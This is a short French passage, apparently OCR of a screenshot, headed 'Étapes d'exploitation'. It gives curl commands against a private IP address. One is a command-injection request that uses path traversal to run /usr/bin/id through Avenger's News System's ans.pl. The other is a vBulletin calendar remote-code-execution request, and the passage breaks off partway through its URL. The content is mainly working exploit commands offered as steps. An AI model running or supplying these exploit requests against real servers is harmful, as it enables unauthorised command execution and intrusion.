 Étapes d'exploitation
1. Vérification des vulnérabilités
• Utilisez `curl` pour envoyer des requêtes HTTP et vérifier l'exploitabilité des vulnérabilités.
Exemple de commande `curl` pour Command Injection dans Avenger's News System
bash Copier le code
curl "http://10.26.59.236:5000/scripts/ans.pl?p=../../../../../usr/bin/id|&blah"
Exemple de commande `curl` pour Remote Command Execution (RCE) dans Vbulletin
bash Copier le code
curl "http://10.26.59.236:5000/forumscalendar.php?calbirthdays=1&action=getday&day=2001-8-